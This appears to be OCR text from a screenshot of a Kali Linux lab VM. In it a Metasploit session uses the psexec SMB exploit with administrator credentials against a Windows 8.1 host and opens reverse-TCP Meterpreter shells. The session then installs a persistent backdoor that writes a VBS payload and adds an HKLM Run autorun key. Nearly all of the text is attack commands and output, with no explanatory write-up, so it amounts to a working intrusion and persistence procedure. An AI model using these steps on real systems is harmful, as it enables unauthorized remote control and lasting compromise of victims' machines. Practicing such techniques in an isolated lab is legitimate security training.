 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 1:24
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
[*] Meterpreter session 2 opened (10.0.2.200:1 → 10.0.2.6:49712 ) at 2022-02-04 01:22:09 -0500
meterpreter >
[*] 10.0.2.6 - Meterpreter session 2 closed.  Reason: Died
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.0.2.6
[*] Meterpreter session 3 opened (10.0.2.200:1 → 10.0.2.6:49714 ) at 2022-02-04 01:23:53 -0500
meterpreter > sysinfo
Computer        : ARAD4228
OS              : Windows 8.1 (6.3 Build 9600).
Architecture    : x64
System Language : ko_KR
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A        Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt>  Location in target host to write payload to, if none %TEMP% will be used.
-P <opt>  Payload to use, default is windows/meterpreter/reverse_tcp.
-S        Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt>  Alternate executable template to use
-U        Automatically start the agent when the User logs on
-X        Automatically start the agent when the system boots
-h        This help menu
-i <opt>  The interval in seconds between each connection attempt
-p <opt>  The port on which the system running Metasploit is listening
-r <opt>  The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -A -X -i 10 -p 6666 -r 10.0.2.200
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/ARAD4228_20220204.2448/ARAD4228_20220
204.2448.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.0.2.200 LPORT=6666
[*] Persistent agent script is 99674 bytes long
[+] Persistent Script written to C:\Windows\TEMP\rkRBluayPLArH.vbs
[*] Starting connection handler at port 6666 for windows/meterpreter/reverse_tcp
[+] exploit/multi/handler started!
[*] Executing script C:\Windows\TEMP\rkRBluayPLArH.vbs
[+] Agent executed with PID 816
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\XKcBsfAMoGm
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\XKcBsfAMoGm
meterpreter > [*] Meterpreter session 4 opened (10.0.2.200:6666 → 10.0.2.6:49715 ) at 2022-02-04 01:24:49
-0500
Right Control